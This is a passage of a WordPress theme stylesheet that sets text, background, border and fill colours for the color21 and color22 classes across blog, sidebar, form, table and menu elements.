	.ish-blog.ish-blog-masonry .ish-text-color21 .ish-link-content a,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color21 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color21 .ish-format-link-url,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color21 a,
	.ish-tagline-image.ish-text-color21 h1,
	.ish-tagline-image.ish-text-color21 h1 a,
	.ish-tagline-image.ish-text-color21 h2,
	.ish-tagline-image.ish-text-color21 h2 a,
	.ish-tagline-image.ish-text-color21 .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color21 .ish-blog-post-details a,
	.ish-tagline-image.ish-text-color21 .ish-blog-post-details a span,
	.ish-tagline-colored.ish-text-color21 h1,
	.ish-tagline-colored.ish-text-color21 h1 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color21 h2,
	.ish-tagline-colored[class*="ish-color"].ish-text-color21 h2 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color21 .ish-pt-taglines-additional,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details a,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details a span,
	.ish-text-color21 .ish-section-filter li a:hover,
	.ish-text-color21 .ish-section-filter li a.ish-active,
	.ish-text-color21 .ish-section-filter li.current-cat a:hover,
	.ish-text-color21 .ish-section-filter + .ish-sc_separator,

	.ish-section-filter.ish-text-color21 .ish-p-filter li a:hover,
	.ish-section-filter.ish-text-color21 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-text-color21 .ish-p-filter li.current-cat a:hover,

	.ish-recent_posts_post.ish-color21 .ish-post-title a,
	.ish-sc-element.ish-sc_icon.ish-text-color21,
	.ish-sc-element.ish-sc_icon.ish-text-color21 a, .ish-sc-element.ish-sc_icon.ish-text-color21 a:hover,
	.ish-sc_skills .ish-sc_skill.ish-text-color21 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-text-color21.ish-outside > span,
	.ish-gmap_box.ish-text-color21, .ish-gmap_box.ish-text-color21 a, .ish-gmap_box.ish-text-color21 a:hover,
	div.ish-recent_posts_post.ish-text-color21, div.ish-recent_posts_post.ish-text-color21 a, div.ish-recent_posts_post.ish-color21 .ish-post-title a,
	.ish-sc-element.ish-prevnext-color21 .owl-buttons div span,
	.ish-tgg-acc-title.ish-text-color21, .ish-tgg-acc-content.ish-text-color21,
	.ish-sc_tab.ish-text-color21, .ish-tabs-navigation li.ish-text-color21 a,

	.ish-sc_sidebar.ish-text-color21 .widget,
	.ish-sc_sidebar.ish-title-color21 .widget-title,

	.ish-sc_sidebar.ish-link1-color21 .widget a,
	.ish-sc_sidebar.ish-link1-active-color21 .widget a:hover,

	.ish-sc_sidebar.ish-link2-color21 .widget_calendar #wp-calendar tfoot a,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-dribbble-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color21 .widget.null-instagram-feed p.clear a,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-flickr-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-twitter-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-recent-portfolio-widget .ish-text-items li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_ishyoboy-main-navigation-widget li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_archive li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_categories li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_meta li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_pages li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_recent_comments li:before,
	.ish-sc_sidebar.ish-link2-color21 .widget_recent_entries li:before,

	.ish-sc_sidebar.ish-link2-active-color21 .widget_calendar #wp-calendar tfoot a:hover,
	.ish-sc_sidebar.ish-link2-active-color21 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color21 .widget_ishyoboy-dribbble-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color21 .widget.null-instagram-feed p.clear a:hover,
	.ish-sc_sidebar.ish-link2-active-color21 .widget_ishyoboy-flickr-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color21 .widget_ishyoboy-twitter-widget a.ish-button-small:hover,

	.ish-sc_sidebar.ish-block-text-color21 .widget.widget select,
	.ish-sc_sidebar.ish-block-text-color21 .widget.widget option,
	.ish-sc_sidebar.ish-block-text-color21 .widget.widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-text-color21 .widget.widget_search input[type='submit'],
	.ish-sc_sidebar.ish-link1-color21 .widget.widget_tag_cloud a,
	.ish-sc_sidebar.ish-link1-active-color21 .widget.widget_tag_cloud a:hover,

	.ish-sc_sidebar.ish-link1-active-color21 .current_page_item > a,

	.ish-sc_cf7.ish-bg-text-color21 input,
	.ish-sc_cf7.ish-bg-text-color21 textarea,
	.ish-sc_cf7.ish-bg-text-color21 select,
	.ish-sc_cf7.ish-button-text-color21 input[type='submit'],

	.ish-sc_cf7.ish-text-color21,

	.post-password-form.ish-bg-text-color21 input,
	.post-password-form.ish-button-text-color21 input[type='submit'],
	.post-password-form.ish-text-color21,

	.ish-sc_menu.ish-text-color21 li a,
	.ish-sc_menu.ish-block-text-color21 li a:hover,
	.ish-sc_menu.ish-block-text-color21 li.current_page_item a,
	.wpb_text_column.ish-text-color21,
	.ish-sc_icon_text.ish-text-color21,
	.tooltipster-default.ish-tooltip-text-color21,

	.ish-sc_table.ish-text-color21,
	.ish-sc_table.ish-header-text-color21 th,
	.ish-sc_table th.ish-text-color21,
	.ish-sc_table td.ish-text-color21,

	.ish-sc_pricing_table.ish-text-color21,

	.ish-sc_box.ish-text-color21,
	.ish-sc_chart.ish-text-color21,
	.ish-highlight.ish-text-color21,
	.ish-highlight.ish-text-color21 a,

	.ish-sc_counter.ish-text-color21,
	.ish-sc_counter.ish-icon-color21 .ish-icon,
	.ish-sc_counter.ish-icon-color21 .ish-additional-text,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color21 .ish-post-icon i,

	.ish-single_post_categories_and_tags.ish-text-color21,
	.ish-single_post_categories_and_tags.ish-text-color21 a,
	.ish-single_navigation.ish-text-color21,
	.ish-single_navigation.ish-text-color21 a,
	.share_box_fixed.ish-text-color21,
	.share_box_fixed.ish-text-color21 a,

	.ish-sc_button.ish-text-color21, a.ish-sc_button.ish-text-color21
	{
		color: #ffffff;
	}

	.ish-sc_box.ish-text-color21 .ish-sc-element.ish-sc_icon,
	.ish-sc_box.ish-text-color21 .ish-sc-element.ish-sc_icon a,
	.ish-sc_button.ish-text-color21, a.ish-sc_button.ish-text-color21:hover,
	.ish-sc_portfolio_categories.ish-text-color21 .ish-cat, .ish-sc_portfolio_categories.ish-text-color21 a,
	.ish-sc_portfolio_categories .ish-categories-title.ish-text-color21, .ish-sc_portfolio_categories .ish-categories-title.ish-text-color21 a,
	a .ish-highlight.ish-text-color21,
	.ish-tgg-acc-title.ish-active.ish-active-text-color21
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-text-color21 a:hover,
	.ish-recent_posts_post.ish-color21 .ish-post-title a:hover,
	.ish-recent_posts_post.ish-color21 .main-post-image.ish-empty a,
	.ish-recent_posts_post.ish-color21 .ish-main-post-image.ish-empty a,
	.ish-blog .wpb_row.ish-color21 h2 a:hover,
	.ish-blog .wpb_row .ish-color21 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 .ish-blog-post-links a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color21 .ish-blog-responsive-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color21 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color21 .ish-blog-post-links a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color21 li a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color21 li.current_page_item a,
	.ish-sc_headline.ish-no-underline.ish-color21 a:hover,
	.ish-part_content.ish-pc-color21 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row.ish-text-color21 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row .ish-sc-element.ish-text-color21 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover
	{
		color: #e6e6e6;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-active-text-color21 a:hover,
	.ish-part_footer .ish-sc-element.ish-sc_icon.ish-active-text-color21 a:hover
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-prevnext-color21 .owl-buttons div span:hover
	{
		color: #cdcdcd;
	}

	.ish-tagline-image.ish-text-color21,
	.ish-tagline-image.ish-text-color21 a,
	.ish-tagline-colored.ish-text-color21,
	.ish-tagline-colored.ish-text-color21 a,
	.ish-tagline-image.ish-text-color21 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color21 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color21 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color21 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color21 .ish-part_breadcrumbs a,
	.ish-tagline-colored.ish-text-color21 .ish-part_breadcrumbs a
	{
		color: #ffffff;
	}

	.ish-tagline-image.ish-text-color21 .ish-part_breadcrumbs div,
	.ish-tagline-colored.ish-text-color21 .ish-part_breadcrumbs div
	{
		/*color: rgba(255, 255, 255, 0.7);*/
	}

	.ish-tagline-image.ish-text-color21 .ish-part_breadcrumbs a:hover,
	.ish-tagline-colored.ish-text-color21 .ish-part_breadcrumbs a:hover
	{
		color: rgba(255, 255, 255, 0.7);
	}

	.ish-tagline-image.ish-text-color21 .ish-part_breadcrumbs,
	.ish-tagline-colored.ish-text-color21 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.5) !important;
	}
.ish-sc_cf7.ish-bg-text-color21 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color21 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color21 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color21 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color21 .placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color21 .placeholder{ color: rgba(255, 255, 255, 0.6); }


	.ish-tagline-image.ish-text-color21 .ish-blog-post-details,
	.ish-tagline-image.ish-text-color21 .ish-blog-post-details > span,
	.ish-tagline-image.ish-text-color21 .ish-blog-post-details a:hover,
	.ish-tagline-image.ish-text-color21 .ish-blog-post-details a:hover span,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details > span,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details a:hover,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details a:hover span,
	.ish-text-color21 .ish-section-filter li a
	{
		color: #ffffff;
	}

	.ish-sc_sidebar.ish-block-text-color21 .widget_search input[type='text']:-moz-placeholder           { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color21 .widget_search input[type='text']::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color21 .widget_search input[type='text'].placeholder                { color: rgba(255, 255, 255, 0.6); }
	

	.wpb_row.ish-color21,
	.ish-row-overlay.ish-color21,
	.ish-box-overlay.ish-color21,
	.ish-sc_svg_icon.ish-square.ish-color21,
	.ish-sc_svg_icon.ish-circle.ish-color21,
	.ish-gmap_box.ish-color21,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color21 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color21 .ish-format-link-url,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color21,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color21.ish-image-cover .ish-blog-post-media + div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-text-color21.ish-image-cover .ish-blog-post-media + div:before,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color21,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color21 .ish-overlay,
	.ish-tagline-colored.ish-color21 .ish-overlay,
	.ish-sc_icon.ish-color21.ish-square span span,
	.ish-sc_icon.ish-color21.ish-circle span span,
	.ish-sc_skills .ish-sc_skill.ish-skill-color21 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-color21 .ish-bar-bg,
	.ish-tgg-acc-title.ish-color21, .ish-tgg-acc-content.ish-color21,
	.ish-sc_tab.ish-color21, .ish-tabs-navigation li.ish-color21 a,

	.ish-tagline-image.ish-text-color21 .ish-blog-post-details:before,
	.ish-tagline-image.ish-text-color21 .ish-posts-count:before,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details:before,
	.ish-tagline-colored.ish-text-color21 .ish-posts-count:before,

	.ish-sc_sidebar.ish-block-bg-color21 .widget select,
	.ish-sc_sidebar.ish-block-bg-color21 .widget option,
	.ish-sc_sidebar.ish-block-bg-color21 .widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-bg-color21 .widget_tag_cloud a,

	.ish-sc_cf7.ish-color21 input,
	.ish-sc_cf7.ish-color21 textarea,
	.ish-sc_cf7.ish-color21 select,

	.post-password-form.ish-color21 input,
	.post-password-form.ish-color21 textarea,
	.post-password-form.ish-color21 select,

	.tooltipster-default.ish-tooltip-color21,
	.ish-sc-element.ish-nav-color21 .owl-pagination div span:hover, .ish-sc-element.ish-nav-color21 .owl-pagination div.active span,

	.ish-sc_table.ish-color21 td,
	.ish-sc_table.ish-color21 th,
	.ish-sc_table.ish-header-bg-color21 table th,
	.ish-sc_table table th.ish-color21,
	.ish-sc_table table td.ish-color21,

	.ish-sc_pricing_table.ish-color21 table,

	.ish-sc_box.ish-color21,

	.ish-sc_button.ish-color21,
	.ish-highlight.ish-color21,
	.ish-recent_posts_post.ish-color21 .main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color21 .ish-main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color21 .ish-blog-audio-content,

	.ish-single_post_categories_and_tags.ish-color21,
	.ish-single_navigation.ish-color21,
	.share_box_fixed.ish-color21,

	.ish-post-media .ish-blog-post-media.ish-color21,

	.ish-sc_separator.ish-separator-text.ish-text-color21 .ish-line:before,

	.ish-section-filter.ish-color21 .ish-p-filter li a:hover,
	.ish-section-filter.ish-color21 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-color21 .ish-p-filter li.current-cat a:hover
	{
		background-color: #ffffff;
	}

	.ish-tgg-acc-title.ish-active.ish-active-color21
	{
		background-color: #ffffff !important;
	}

	.ish-sc_icon.ish-color21.ish-square a:hover span span,
	.ish-sc_icon.ish-color21.ish-circle a:hover span span,
	.ish-sc_svg_icon.ish-square.ish-color21 a:hover,
	.ish-sc_svg_icon.ish-circle.ish-color21 a:hover,
	.ish-tgg-acc-title.ish-color21:hover, .ish-tgg-acc-title.ish-color21.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color21:hover,
	.ish-sc_sidebar.ish-block-bg-color21 .widget_search input[type='submit']:hover,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color21:hover > div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color21.ish-image-cover:hover .ish-blog-post-media + div,

	ish-color21 code, ish-color21 pre,
	.wpb_row.ish-color21 code, .wpb_row.ish-color21 pre,
	.wpb_row .ish-sc_box.ish-color21 code, .wpb_row .ish-sc_box.ish-color21 pre,
	.wpb_row .ish-sc_tab.ish-color21 code, .wpb_row .ish-sc_tab.ish-color21 pre,
	.wpb_row .ish-tgg-acc-content.ish-color21 code, .wpb_row .ish-tgg-acc-content.ish-color21 pre,

	a.ish-sc_button.ish-color21:hover
	{
		background-color: #e6e6e6;
	}

	.ish-blog.ish-blog-2columns .ish-post-media.ish-color21 .ish-blog-post-media,
	.ish-blog.ish-blog-2columns .ish-post-media .ish-blog-audio-content.ish-color21
	{
		background-color: #ffffff;
	}

	.ish-sc_table.ish-striped.ish-color21 table tr:nth-child(even) td,
	.ish-sc_pricing_table.ish-striped.ish-color21 tr:nth-child(even) td
	{
		background-color: #f5f5f5;
	}

	.ish-sc_table.ish-striped table tr:nth-child(even) td.ish-color21
	{
		background-color: #f5f5f5 !important;
	}

	.ish-tgg-acc-title.ish-color21,
	.ish-tgg-acc-title.ish-active.ish-active-color21,
	.ish-tabs-navigation li.ish-color21 a,
	.ish-sc_cf7.ish-button-bg-color21 input[type='submit'],
	.post-password-form.ish-button-bg-color21 input[type='submit'],
	.ish-sc_menu.ish-color21 li a,
	.ish-sc_menu.ish-block-bg-color21 li a:hover,
	.ish-sc_menu.ish-block-bg-color21 li.current_page_item a
	{
		background-color: #ffffff;
		/*box-shadow: 0 3px 0 #e6e6e6;*/
	}

	.ish-tgg-acc-title.ish-color21:hover, .ish-tgg-acc-title.ish-color21.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color21:hover,
	.ish-tabs-navigation li.ish-color21 a:hover, .ish-tabs-navigation li.ish-color21.ish-active a,
	.ish-sc_cf7.ish-button-bg-color21 input[type="submit"]:hover,
	.post-password-form.ish-button-bg-color21 input[type="submit"]:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color21 li a:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color21 li.current_page_item a,
	.ish-sc_menu.ish-block-bg-color21 li.current_page_item a:hover
	{
		background-color: #e6e6e6;
		/*box-shadow: 0 3px 0 #cdcdcd;*/
	}

	.c
	{
		border-color: #ffffff !important;
	}

	.ish-sc_icon.ish-hexagon.ish-color21 svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color21 svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color21 svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color21 svg path,
	.ish-row_section.ish-color21 .ish-row-decor-top polyline.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-bottom polyline.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-top path.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-bottom path.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-top polygon.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-bottom polygon.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-top rect.ish-color,
	.ish-row_section.ish-color21 .ish-row-decor-bottom rect.ish-color
	{
		fill: #ffffff;
	}

	.ish-sc_icon.ish-hexagon.ish-color21 a:hover svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color21 a:hover svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color21 a:hover svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color21 a:hover svg path
	{
		fill: #e6e6e6;
	}

	.ish-p-overlay.ish-color21 .ish-p-box
	{
		/*background-color: rgba(255, 255, 255, 0.3);*/
	}

	.ish-p-overlay.ish-color21 .ish-p-box,
	.ish-blog-fullwidth .wpb_row.ish-color21 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color21 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-text-color21 .ish-post-icon i,
	.ish-tagline-image.ish-color21 .ish-overlay
	{
		background-color: #ffffff;
	}

	.ish-gmap_box.ish-color21:before,
	.ish-sc_box.ish-border-color21,
	.ish-sc_separator.ish-separator-simple.ish-color21,
	.ish-color21 .recent_posts_post_content .post-quote-content,
	.ish-sc-element.ish-nav-color21 .owl-pagination div span,
	.ish-sc_table.ish-border-color21 th, .ish-sc_table.ish-border-color21 tr, .ish-sc_table.ish-border-color21 td,
	.ish-sc_pricing_table.ish-border-color21 th, .ish-sc_pricing_table.ish-border-color21 tr, .ish-sc_pricing_table.ish-border-color21 td,
	.ish-tgg-acc-title.ish-border-color21,
	.ish-tgg-acc-content.ish-border-color21
	{
		border-color: #ffffff;
	}

	.ish-tagline-colored.ish-text-color21 .ish-pt-container:before,
	.ish-tagline-colored.ish-text-color21 .ish-pt-container:before,
	.ish-sc-element.ish-sc_quote.ish-color21, .ish-sc-element.ish-sc_quote.ish-color21:before
	{
		border-color: rgba(255, 255, 255, 0.4) !important;
	}

	.ish-tagline-image.ish-text-color21 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color21 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color21 .ish-pt-container > :last-child,
	.ish-tagline-colored.ish-text-color21 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.25) !important;

	}

	.ish-sc_button.ish-border.ish-text-color21,
	.post-password-form.ish-border.ish-button-text-color21 input[type='submit'],
	.ish-sc_menu.ish-style-border.ish-text-color21 li a,
	.ish-tabs-navigation li.ish-border-color21 a
	{
		border-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color21:after
	{
		background-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color21:hover,
	.ish-sc_cf7.ish-border.ish-button-text-color21 input[type='submit']:hover,
	.post-password-form.ish-border.ish-button-text-color21 input[type='submit']:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color21 li a:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color21 li.current_page_item a,
	.ish-sc_menu.ish-style-border.ish-block-text-color21 li a:hover,
	.ish-sc_menu.ish-style-border.ish-block-text-color21 li.current_page_item a,
	.ish-tabs-navigation li.ish-border-color21 a:hover,
	.ish-tabs-navigation li.ish-active.ish-border-color21 a,
	.ish-sc_tab.ish-border-color21
	{
		border-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_button.ish-border.ish-text-color21:hover:after
	{
		background-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_cf7.ish-border.ish-bg-text-color21 input,
	.ish-sc_cf7.ish-border.ish-bg-text-color21 textarea,
	.ish-sc_cf7.ish-border.ish-bg-text-color21 select
	{
		border-color: #ffffff;
	}

	.ish-tooltip-color21 .tooltipster-arrow-top span,
	.ish-tooltip-color21 .tooltipster-arrow-bottom span{
		border-top-color: #ffffff !important;
		border-bottom-color: #ffffff !important;
	}

	.ish-tooltip-color21 .tooltipster-arrow-left span,
	.ish-tooltip-color21 .tooltipster-arrow-right span{
		border-left-color: #ffffff !important;
		border-right-color: #ffffff !important;
	}
	

	.wpb_row.ish-text-color22,
	.wpb_row.ish-text-color22 a,
	.ish-sc-element.ish-text-color22 a, .wpb_text_column.ish-text-color22 a,
	.ish-sc_headline.ish-color22,
	.ish-sc_headline.ish-color22 a,
	.ish-part_content.ish-pc-color22 .ish-sc_headline:not([class*="ish-color"]),
	.wpb_row .ish-sc-element.ish-text-color22 .ish-sc_headline:not([class*="ish-color"]) a,
	.ish-sc_separator.ish-separator-text.ish-text-color22,
	.ish-sc_separator.ish-separator-text.ish-text-color22 a,
	.ish-sc_list.ish-color22 li:before,
	.ish-sc_list.ish-color22.ish-noicon li:before,
	.ish-sc_list.ish-text-color22,
	.ish-sc_quote.ish-color22,
	.ish-sc_quote.ish-color22 a,
	.ish-p-overlay.ish-text-color22,
	.ish-blog .wpb_row .ish-color22 h2 a,
	.ish-blog .wpb_row.ish-color22 h2 a,
	.ish-blog .wpb_row.ish-color22 h3,
	.ish-blog .wpb_row.ish-color22 h3 a,
	.ish-blog .wpb_row.ish-color22 blockquote a,
	.ish-blog .wpb_row.ish-color22 cite,
	.ish-blog .wpb_row.ish-color22 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 h2 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 h3,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 h3 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 blockquote a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 cite,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 .ish-blog-post-links a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 .ish-blog-responsive-post-details span,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color22 .ish-blog-responsive-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color22,
	.ish-blog.ish-blog-masonry .ish-text-color22 a,
	.ish-blog.ish-blog-masonry .ish-text-color22 cite:before,
	.ish-blog.ish-blog-masonry .ish-text-color22 .ish-blog-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color22 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-masonry .ish-text-color22 .ish-blog-post-details span,
	.ish-blog.ish-blog-masonry .ish-text-color22 .ish-link-content a,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color22 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color22 .ish-format-link-url,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color22 a,
	.ish-tagline-image.ish-text-color22 h1,
	.ish-tagline-image.ish-text-color22 h1 a,
	.ish-tagline-image.ish-text-color22 h2,
	.ish-tagline-image.ish-text-color22 h2 a,
	.ish-tagline-image.ish-text-color22 .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color22 .ish-blog-post-details a,
	.ish-tagline-image.ish-text-color22 .ish-blog-post-details a span,
	.ish-tagline-colored.ish-text-color22 h1,
	.ish-tagline-colored.ish-text-color22 h1 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color22 h2,
	.ish-tagline-colored[class*="ish-color"].ish-text-color22 h2 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color22 .ish-pt-taglines-additional,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details a,
	.ish-tagline-colored.ish-text-color22 .ish-blog-post-details a span,
	.ish-text-color22 .ish-section-filter li a:hover,
	.ish-text-color22 .ish-section-filter li a.ish-active,
	.ish-text-color22 .ish-section-filter li.current-cat a:hover,
	.ish-text-color22 .ish-section-filter + .ish-sc_separator,

	.ish-section-filter.ish-text-color22 .ish-p-filter li a:hover,
	.ish-section-filter.ish-text-color22 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-text-color22 .ish-p-filter li.current-cat a:hover,

	.ish-recent_posts_post.ish-color22 .ish-post-title a,
	.ish-sc-element.ish-sc_icon.ish-text-color22,
	.ish-sc-element.ish-sc_icon.ish-text-color22 a, .ish-sc-element.ish-sc_icon.ish-text-color22 a:hover,
	.ish-sc_skills .ish-sc_skill.ish-text-color22 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-text-color22.ish-outside > span,
	.ish-gmap_box.ish-text-color22, .ish-gmap_box.ish-text-color22 a, .ish-gmap_box.ish-text-color22 a:hover,
	div.ish-recent_posts_post.ish-text-color22, div.ish-recent_posts_post.ish-text-color22 a, div.ish-recent_posts_post.ish-color22 .ish-post-title a,
	.ish-sc-element.ish-prevnext-color22 .owl-buttons div span,
	.ish-tgg-acc-title.ish-text-color22, .ish-tgg-acc-content.ish-text-color22,
	.ish-sc_tab.ish-text-color22, .ish-tabs-navigation li.ish-text-color22 a,

	.ish-sc_sidebar.ish-text-color22 .widget,
	.ish-sc_sidebar.ish-title-color22 .widget-title,

	.ish-sc_sidebar.ish-link1-color22 .widget a,
	.ish-sc_sidebar.ish-link1-active-color22 .widget a:hover,

	.ish-sc_sidebar.ish-link2-color22 .widget_calendar #wp-calendar tfoot a,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-dribbble-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color22 .widget.null-instagram-feed p.clear a,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-flickr-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-twitter-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-recent-portfolio-widget .ish-text-items li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_ishyoboy-main-navigation-widget li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_archive li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_categories li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_meta li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_pages li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_recent_comments li:before,
	.ish-sc_sidebar.ish-link2-color22 .widget_recent_entries li:before,

	.ish-sc_sidebar.ish-link2-active-color22 .widget_calendar #wp-calendar tfoot a:hover,
	.ish-sc_sidebar.ish-link2-active-color22 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color22 .widget_ishyoboy-dribbble-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color22 .widget.null-instagram-feed p.clear a:hover,
